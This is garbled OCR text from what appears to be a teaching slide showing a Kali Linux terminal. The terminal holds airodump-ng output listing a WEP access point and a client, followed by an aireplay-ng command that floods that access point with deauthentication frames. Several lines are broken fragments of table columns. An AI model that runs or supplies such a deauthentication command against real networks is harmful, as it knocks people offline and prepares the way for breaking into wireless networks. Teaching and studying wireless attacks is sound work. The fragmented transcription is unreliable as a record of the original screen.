 C4:3
00:0
00:2
14:5
BSSI
00:0
00:0C:41:A2:51:59 -42 13 29 1007 0 1 54 WEP
BSSID STATION PWR Rate Lost Frame
00:0C:41:A2:51:59 C4:D9:87:38:7A:FC -49 54 -48 217 101
user@kali: ~
File Edit View Search Terminal Help
user@kali:~$ sudo aireplay-ng -0 0 -a 00:0C:41:A2:51:59 mon
KALI LINUX
The quieter you become, the more you are able to hear.
Prof. Yerby
original